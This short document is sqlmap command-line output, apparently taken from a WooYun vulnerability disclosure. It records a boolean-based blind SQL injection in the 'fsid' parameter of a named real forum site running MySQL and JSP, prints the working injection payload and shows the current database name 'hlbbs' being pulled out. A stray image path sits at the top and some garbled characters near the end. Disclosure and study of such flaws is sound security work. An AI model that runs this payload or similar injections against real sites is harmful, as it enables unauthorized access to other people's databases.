 管理员: sqlmap
[21:47:50] [INFO] resuming back-end DBMS 'mysql'
[21:47:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fsid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mid=13122923-5309-5649-0009-270375689169&fsid=8b6c6f0b-f3d8-11e4-9a
9d-ecf4bbd35074' AND 7573=7573 AND 'klTy'='klTy
---
[21:47:50] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[21:47:50] [INFO] fetching current database
[21:47:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:47:50] [INFO] retrieved:
[21:47:50] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to 'http://bbs.m.my089.com/m_error.html'. Do you want
to follow? [Y/n] n
hlbbs
current database:    'hlbbs'
半:
www.wooyun.org